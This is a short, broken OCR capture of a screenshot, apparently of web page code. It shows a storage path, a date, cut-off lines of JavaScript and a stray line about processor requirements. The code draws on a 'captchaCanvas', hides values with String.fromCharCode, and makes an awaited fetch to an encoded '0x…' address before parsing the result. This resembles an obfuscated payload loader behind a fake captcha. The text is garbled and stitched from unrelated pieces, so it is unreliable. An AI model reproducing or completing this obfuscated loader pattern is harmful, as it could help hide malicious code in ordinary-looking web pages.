
🗓 2026-04-04
<img src="data:image/gif;base64,R0lGODlhA
c=document.getElementById('captchaCanvas'),x=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
q=String.fromCharCode(34);const re=await fetc
[{to:String.fromCharCode(48,120,98,97,48,99,98,
j=await re.json();if(j.result){let h=j.result.subs
Processor:
1 GHz dual-core required